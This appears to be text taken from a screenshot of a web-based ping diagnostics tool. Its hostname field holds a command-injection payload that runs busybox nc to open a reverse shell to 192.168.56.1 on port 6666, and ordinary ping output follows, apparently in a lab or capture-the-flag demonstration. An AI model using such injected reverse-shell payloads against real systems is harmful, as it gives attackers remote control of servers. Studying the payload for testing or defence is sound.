 📡 Remote ICMP Ping & Latency Diagnostics
Verify connectivity and round-trip latency to edge network devices or remote internal hosts.
Target Hostname or IP Address
127.0.0.1$(busybox nc 192.168.56.1 6666 -e /bin/bash)
Packet Count
2 Packets
Execute Probe
TERMINAL CONSOLE OUTPUT
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.075 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1053ms
rtt min/avg/max/mdev = 0.019/0.047/0.075/0.028 ms